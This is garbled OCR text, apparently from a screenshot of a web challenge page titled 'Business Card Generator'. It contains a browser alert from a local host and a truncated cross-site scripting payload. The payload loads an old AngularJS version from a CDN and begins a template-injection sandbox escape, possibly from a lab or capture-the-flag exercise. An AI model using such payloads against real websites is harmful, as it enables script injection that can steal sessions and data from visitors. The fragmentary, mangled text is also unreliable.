 127.0.0.1:4444 says
1
OK
cript//src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.1/angular.js></script><div//ng-app>{{constructor.const
Business Card Generator
Please noted that this website is still in beta, use at your own risk.
I GOT IT